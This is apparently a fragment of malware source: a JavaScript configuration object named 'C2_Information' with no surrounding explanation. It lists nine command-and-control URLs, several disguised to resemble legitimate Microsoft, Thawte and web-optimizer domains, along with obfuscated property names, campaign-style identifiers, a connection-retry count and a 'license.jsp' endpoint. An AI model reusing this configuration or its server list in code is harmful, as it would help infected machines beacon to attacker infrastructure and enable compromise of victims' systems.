 var C2_Information = {
C2_Urls: [
'http://dev.visualwebsiteoptimizer.com',
'http://rad.msn.com.nsatc.net',
'http://tss-geotrust-crl.thawte.com',
'http://delandwinebar.com',
'http://yongcan0f.com',
'http://2020aix.com',
'http://31pces-walk.com',
'http://59siwf-farm.com',
'http://61wsov-ring.com'
],
XqkqfFNlJjHmI: 'mas38',
SBNxjFsQldwotcPKot: 42,
aCIKyLrJAPFMJWJ: 21,
qQzTwrWCF_ppvJAnzokO: 21,
TimesToConnect: 20,
HyXqdKxsoNmsBfZSLUUiI: '8rB6sSSG',
kJmnqEuG_kqQ_ph: 'license.jsp'
};